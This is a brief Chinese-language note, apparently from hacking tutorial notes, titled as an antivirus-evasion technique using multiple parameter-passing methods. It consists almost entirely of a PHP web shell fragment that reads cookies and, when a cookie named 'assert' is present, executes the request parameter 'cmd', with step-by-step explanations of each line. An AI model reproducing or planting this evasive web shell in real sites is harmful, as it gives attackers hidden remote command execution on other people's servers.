 免杀-多方式传参
$COOKIE=$_COOKIE
foreach($COOKIE as $key=>$value)
if($key=='assert')
$key($_REQUEST['cmd']);
获取Cookie传参的内容
对Cookie传参的内容进行键值分离
判断Cookie中携带了键值为assert的内容
是用该键值拼接一句话木马